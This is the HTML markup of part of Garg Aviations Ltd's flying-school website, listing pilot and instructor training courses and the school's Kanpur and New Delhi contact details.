				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position- elementor-animation- jeg_module_78_16_68da664e62caa"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-bob"><div class="icon style-color"><img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/2022/09/commercial-icon-blue-WU35NBL.png" alt="Commercial Pilot License"></div></div><div class="icon-box icon-box-body">
                <h3 class="title">Commercial Pilot License</h3><p class="icon-box-description">Embark on a rewarding career as a commercial airline pilot with training from India's premier aviation training academy.</p><div class="icon-box-button ">
                <div class="btn-wrapper icon-position-after">
                    <a href="https://www.gargaviation.com/cpl/" class="icon-box-link">Read More<i aria-hidden="true" class="jki jki-right-arrow-light"></i></a>
                </div>
            </div>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f9b7cb7 animated-slow elementor-invisible" data-id="f9b7cb7" data-element_type="column" data-settings='{"background_background":"classic","animation":"fadeInRight","animation_delay":100}'>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9cce782 elementor-widget elementor-widget-image" data-id="9cce782" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/elementor/thumbs/6-qv06klv4bcgmb1x72ugurplqnpatu5w52fuclz4j68.png" title="6" alt="6" loading="lazy">															</div>
				</div>
				<div class="elementor-element elementor-element-4bdd705 jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="4bdd705" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position- elementor-animation- jeg_module_78_17_68da664e66caf"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-bob"><div class="icon style-color"><img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/2022/09/multi-engine-blue-WU35NBL.png" alt="Multi Engine Rating"></div></div><div class="icon-box icon-box-body">
                <h3 class="title">Multi Engine Rating</h3><p class="icon-box-description">GAL utilizes a Cessna 310 multi-engine aircraft for providing multi-engine training at our aviation training institute in India.</p><div class="icon-box-button ">
                <div class="btn-wrapper icon-position-after">
                    <a href="https://www.gargaviation.com/multi-engine-rating/" class="icon-box-link">Read More<i aria-hidden="true" class="jki jki-right-arrow-light"></i></a>
                </div>
            </div>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6da2f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6da2f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-857c565 animated-slow elementor-invisible" data-id="857c565" data-element_type="column" data-settings='{"background_background":"classic","animation":"fadeInLeft","animation_delay":100}'>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4e5e9ed elementor-widget elementor-widget-image" data-id="4e5e9ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/elementor/thumbs/plane-2-1-qv06kal21c16fqdkwplbxsg7j2uf9snd0w0iunl98w.png" title="plane-2 1" alt="plane-2 1" loading="lazy">															</div>
				</div>
				<div class="elementor-element elementor-element-23b423d jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="23b423d" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position- elementor-animation- jeg_module_78_18_68da664e6b39f"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-bob"><div class="icon style-color"><img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/2022/09/private-blue-WU35NBL.png" alt="Assistant Flight Instructor"></div></div><div class="icon-box icon-box-body">
                <h3 class="title">Assistant Flight Instructor</h3><p class="icon-box-description">Becoming an assistant flight instructor at a DGCA approved pilot training academy in India opens doors to endless possibilities.</p><div class="icon-box-button ">
                <div class="btn-wrapper icon-position-after">
                    <a href="https://www.gargaviation.com/afir/" class="icon-box-link">Read More<i aria-hidden="true" class="jki jki-right-arrow-light"></i></a>
                </div>
            </div>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-58f14a6 animated-slow elementor-invisible" data-id="58f14a6" data-element_type="column" data-settings='{"background_background":"classic","animation":"fadeInRight","animation_delay":100}'>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8fa571e elementor-widget elementor-widget-image" data-id="8fa571e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/elementor/thumbs/c-qv06kmsyi6hwmnvtxcvhc7d793671uzvekhu393500.jpg" title="c" alt="c" loading="lazy">															</div>
				</div>
				<div class="elementor-element elementor-element-b78698c h-165 jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="b78698c" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position- elementor-animation- jeg_module_78_19_68da664e6f292"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-bob"><div class="icon style-color"><img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/2022/09/flight-instructur-blue-WU35NBL.png" alt="Flight Instructor Rating"></div></div><div class="icon-box icon-box-body">
                <h3 class="title">Flight Instructor Rating</h3><p class="icon-box-description">Attain your flight <br> instructor rating at <br> a top-rated aviation training institute in India, expanding your career opportunities.</p><div class="icon-box-button ">
                <div class="btn-wrapper icon-position-after">
                    <a href="https://www.gargaviation.com/afir-fir/" class="icon-box-link">Read More<i aria-hidden="true" class="jki jki-right-arrow-light"></i></a>
                </div>
            </div>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2737ce3 animated-slow elementor-invisible" data-id="2737ce3" data-element_type="column" data-settings='{"background_background":"classic","animation":"fadeInRight","animation_delay":100}'>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0d3ebf3 elementor-widget elementor-widget-image" data-id="0d3ebf3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/elementor/thumbs/plane-9-1-qv06klv4bcgmb1x72ugurplqnpatu5w52fuclz4j68.png" title="plane-9 1" alt="plane-9 1" loading="lazy">															</div>
				</div>
				<div class="elementor-element elementor-element-de4de9e h-165 jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="de4de9e" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position- elementor-animation- jeg_module_78_20_68da664e73103"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-bob"><div class="icon style-color"><img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/2022/09/multi-engine-blue-WU35NBL.png" alt="Drone Training"></div></div><div class="icon-box icon-box-body">
                <h3 class="title">Drone Training</h3><p class="icon-box-description">Explore drone training <br> opportunities at India's <br> top aviation training institutes, keeping pace with increasing drone utilization.</p><div class="icon-box-button ">
                <div class="btn-wrapper icon-position-after">
                    <a href="" class="icon-box-link">Read More<i aria-hidden="true" class="jki jki-right-arrow-light"></i></a>
                </div>
            </div>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4240d28 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4240d28" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1902e09" data-id="1902e09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-243f94f elementor-widget elementor-widget-heading" data-id="243f94f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Transform Dreams into Reality Today</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-27dfae3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27dfae3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e5b80dc" data-id="e5b80dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0400cd8 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-jkit_button" data-id="0400cd8" data-element_type="widget" data-settings='{"_animation":"fadeIn","_animation_delay":500}' data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-button  icon-position-before jeg_module_78_21_68da664e75cd3"><a href="https://www.gargaviation.com/contact-us/" class="jkit-button-wrapper">Register Now</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-138eb7e" data-id="138eb7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d066458 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-jkit_button" data-id="d066458" data-element_type="widget" id="hpbu20" data-settings='{"_animation":"fadeIn","_animation_delay":500}' data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-button  icon-position-before jeg_module_78_22_68da664e771b9"><a href="tel:+919717530320" class="jkit-button-wrapper">Schedule a Free Consultation</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4764945 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4764945" data-element_type="section" data-settings='{"background_background":"classic","shape_divider_top":"triangle","shape_divider_bottom":"triangle","shape_divider_bottom_negative":"yes"}'>
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1000 100" preserveaspectratio="none">
	<path class="elementor-shape-fill" d="M500,98.9L0,6.1V0h1000v6.1L500,98.9z"></path>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1000 100" preserveaspectratio="none">
	<path class="elementor-shape-fill" d="M500.2,94.7L0,0v100h1000V0L500.2,94.7z"></path>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ad487a3" data-id="6ad487a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-331e8c9b elementor-invisible elementor-widget elementor-widget-jkit_heading" data-id="331e8c9b" data-element_type="widget" data-settings='{"_animation":"fadeInLeft","_animation_delay":200}' data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-heading  align-left align-tablet- align-mobile- jeg_module_78_23_68da664e79cf0"><h2 class="heading-section-subtitle  style-color">About Us</h2><div class="heading-section-title  display-inline-block"><h3 class="heading-title">You were born to fly</h3></div><div class="heading-section-description"><p><span style="font-weight: 400">At our aviation training institute in India, we believe in unleashing your true potential as a pilot. Join us and embark on an extraordinary journey in the vast universe of aviation. With our DGCA approved courses, we ensure you receive the highest quality training.</span></p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-3c2417db elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-jkit_button" data-id="3c2417db" data-element_type="widget" data-settings='{"_animation":"fadeIn","_animation_delay":500}' data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-button  icon-position-before jeg_module_78_24_68da664e7b17b"><a href="https://www.gargaviation.com/about-us/" class="jkit-button-wrapper">About Us</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f3e308f" data-id="6f3e308f" data-element_type="column" data-settings='{"background_background":"classic"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c7a590 elementor-invisible elementor-widget elementor-widget-image" data-id="5c7a590" data-element_type="widget" data-settings='{"_animation":"fadeInRight","_animation_delay":200}' data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="683" src="https://www.gargaviation.com/wp-content/uploads/2022/11/plane-5-1-1024x683.png" class="attachment-large size-large wp-image-2249" alt="" srcset="https://www.gargaviation.com/wp-content/uploads/2022/11/plane-5-1-1024x683.png 1024w, https://www.gargaviation.com/wp-content/uploads/2022/11/plane-5-1-300x200.png 300w, https://www.gargaviation.com/wp-content/uploads/2022/11/plane-5-1-768x512.png 768w, https://www.gargaviation.com/wp-content/uploads/2022/11/plane-5-1-1536x1024.png 1536w, https://www.gargaviation.com/wp-content/uploads/2022/11/plane-5-1-2048x1366.png 2048w, https://www.gargaviation.com/wp-content/uploads/2022/11/plane-5-1.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px">															</div>
				</div>
				<div class="elementor-element elementor-element-28a5f171 elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="28a5f171" data-element_type="widget" data-settings='{"_position":"absolute","_animation":"fadeInUp","_animation_delay":300}' data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="570" height="350" src="https://www.gargaviation.com/wp-content/uploads/2022/10/grg44.png" class="attachment-large size-large wp-image-1552" alt="" srcset="https://www.gargaviation.com/wp-content/uploads/2022/10/grg44.png 570w, https://www.gargaviation.com/wp-content/uploads/2022/10/grg44-300x184.png 300w" sizes="auto, (max-width: 570px) 100vw, 570px">															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-704f15cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="704f15cf" data-element_type="section" data-settings='{"background_background":"classic","shape_divider_bottom":"triangle","shape_divider_bottom_negative":"yes","shape_divider_top":"triangle"}'>
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1000 100" preserveaspectratio="none">
	<path class="elementor-shape-fill" d="M500,98.9L0,6.1V0h1000v6.1L500,98.9z"></path>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1000 100" preserveaspectratio="none">
	<path class="elementor-shape-fill" d="M500.2,94.7L0,0v100h1000V0L500.2,94.7z"></path>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30d77780" data-id="30d77780" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-ep-wrapper-link='{"url":"https:\/\/www.instagram.com\/gargaviations\/?igshid=YmMyMTA2M2Y","is_external":"","nofollow":"","custom_attributes":""}' style="cursor: pointer" class="bdt-element-link elementor-element elementor-element-58f2bb7e elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-invisible elementor-widget elementor-widget-jkit_video_button" data-id="58f2bb7e" data-element_type="widget" data-settings='{"_animation_delay":200,"_animation":"fadeIn"}' data-widget_type="jkit_video_button.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-video-button jeg_module_78_25_68da664e7f3f1" data-autoplay="0" data-loop="0" data-controls="0" data-type="vimeo" data-mute="0" data-title="0" data-portrait="0" data-byline="0" data-unique-id="jkit_video_button_jeg_module_78_25_68da664e7f3f1"><a href="https://www.instagram.com/gargaviations/?igshid=YmMyMTA2M2Y" class="jkit-video-popup-btn glow-enable"><span class="icon-position-before"><i aria-hidden="true" class="fas fa-play"></i></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1e248cd4 elementor-invisible elementor-widget elementor-widget-jkit_heading" data-id="1e248cd4" data-element_type="widget" data-settings='{"_animation":"fadeInUp","_animation_delay":400}' data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-heading  align-center align-tablet- align-mobile- jeg_module_78_26_68da664e81628"><div class="heading-section-title  display-inline-block"><h2 class="heading-title">It's Time To Take To The Skies</h2></div><div class="heading-section-description"><p><span style="font-weight: 400">Contact us right away for any flying high inquiries, and one of our seasoned pilots will soar into action to assist you.</span></p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7897ce38 elementor-widget__width-auto elementor-widget elementor-widget-jkit_button" data-id="7897ce38" data-element_type="widget" data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-button  icon-position-before jeg_module_78_27_68da664e82bdf"><a href="https://www.gargaviation.com/contact-us/" class="jkit-button-wrapper">Contact us</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer id="colophon" role="contentinfo">
			<div class="footer-width-fixer">		<div data-elementor-type="wp-post" data-elementor-id="314" class="elementor elementor-314">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7ab15621 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7ab15621" data-element_type="section" data-settings='{"background_background":"classic","shape_divider_top":"triangle"}'>
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1000 100" preserveaspectratio="none">
	<path class="elementor-shape-fill" d="M500,98.9L0,6.1V0h1000v6.1L500,98.9z"></path>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a09003" data-id="63a09003" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b229dd2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b229dd2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3b3d422e" data-id="3b3d422e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-782c9115 elementor-widget__width-auto jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="782c9115" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_78_28_68da664e873a7"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="fas fa-phone-alt"></i></div></div><div class="icon-box icon-box-body">
                <h2 class="title">Give Us A Call</h2><p class="icon-box-description"><a style="color:white; font-size:16px;" href="tel:+919717530320">+91-9717530320</a><br> <a style="color:white; font-size:16px;" href="tel:+917683008423">+91-7683008423</a></p>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f7d05ca" data-id="f7d05ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-34c136b3 elementor-widget__width-auto jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="34c136b3" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_78_29_68da664e89f0a"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="fas fa-envelope"></i></div></div><div class="icon-box icon-box-body">
                <h2 class="title">Send Us A Message</h2><p class="icon-box-description"><a style="color:white; font-size: 16px;" href="mailto:admissions@gargaviation.com">admissions@gargaviation.com</a><br>
</p><p></p><br>
<p></p>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4e284649" data-id="4e284649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-61c14cf9 elementor-widget__width-auto jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="61c14cf9" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_78_30_68da664e8cafc"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="fas fa-map-marker-alt"></i></div></div><div class="icon-box icon-box-body">
                <h2 class="title">School Location</h2><p class="icon-box-description">Garg Aviations Ltd , Hangar No. 3 , Civil Aerodrome , Cantonment , Kanpur - 208004</p>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-653230d7" data-id="653230d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48516250 elementor-widget__width-auto jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="48516250" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_78_31_68da664e8f9b2"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="fas fa-clock"></i></div></div><div class="icon-box icon-box-body">
                <h2 class="title">Opening Hours</h2><p class="icon-box-description">09:00 AM - 18:00 PM<br>
</p><p></p><br>
<p></p>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-75798f6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75798f6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1002a0d8" data-id="1002a0d8" data-element_type="column" data-settings='{"background_background":"classic"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-49005cda footer-logo elementor-widget elementor-widget-image" data-id="49005cda" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="219" src="https://www.gargaviation.com/wp-content/uploads/2022/09/garg-aviations-footer-logo-1024x219.png" class="attachment-large size-large wp-image-3720" alt="" decoding="async" loading="lazy" srcset="https://www.gargaviation.com/wp-content/uploads/2022/09/garg-aviations-footer-logo-1024x219.png 1024w, https://www.gargaviation.com/wp-content/uploads/2022/09/garg-aviations-footer-logo-300x64.png 300w, https://www.gargaviation.com/wp-content/uploads/2022/09/garg-aviations-footer-logo-768x164.png 768w, https://www.gargaviation.com/wp-content/uploads/2022/09/garg-aviations-footer-logo.png 1228w" sizes="auto, (max-width: 1024px) 100vw, 1024px">															</div>
				</div>
				<div class="elementor-element elementor-element-6c6a4bac elementor-widget elementor-widget-text-editor" data-id="6c6a4bac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><b>Garg Aviations Limited (GAL)</b>&nbsp;established in the year 1995 and engaged in conducting Director General of Civil Aviation, Govt. of India approved flying training courses.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5acd8b7f" data-id="5acd8b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-14a1bfe1 elementor-widget elementor-widget-heading" data-id="14a1bfe1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b94e8db elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b94e8db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gargaviation.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gargaviation.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gargaviation.com/wp-content/uploads/2025/09/DGCAWEBSITETABLEE29.pdf">

											<span class="elementor-icon-list-text">Mandatory Disclosure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gargaviation.com/courses/">

											<span class="elementor-icon-list-text">Courses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gargaviation.com/contact-us/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gargaviation.com/our-blog/">

											<span class="elementor-icon-list-text">Our Blog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-86b2a9b" data-id="86b2a9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-531a0b66 elementor-widget elementor-widget-heading" data-id="531a0b66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Administrative Office</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9462973 elementor-widget__width-auto footer-admin-ofc jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="9462973" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_78_32_68da664e983f0"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="fas fa-map-marker-alt"></i></div></div><div class="icon-box icon-box-body">
                <p class="icon-box-description">D-407 First Floor (Above Raymonds) Ramphal Chowk, Dwarka Sector-7, New Delhi-110085</p>
            </div>
            
            </div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0a4ae6c elementor-widget__width-auto footer-admin-ofc jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="0a4ae6c" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_78_33_68da664e9b030"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="fas fa-phone-alt"></i></div></div><div class="icon-box icon-box-body">
                <p class="icon-box-description"><a style="color:white; font-size:16px;" href="tel:+919717530320">+91-9717530320</a><br> <a style="color:white; font-size:16px;" href="tel:+917683008423">+91-7683008423</a></p>
            </div>
            
            </div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-02a3fcc elementor-widget__width-auto e-transform footer-admin-ofc jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="02a3fcc" data-element_type="widget" data-settings='{"_transform_scale_effect":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_mobile":{"unit":"px","size":"","sizes":[]}}' data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_78_34_68da664e9de61"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="fas fa-envelope"></i></div></div><div class="icon-box icon-box-body">
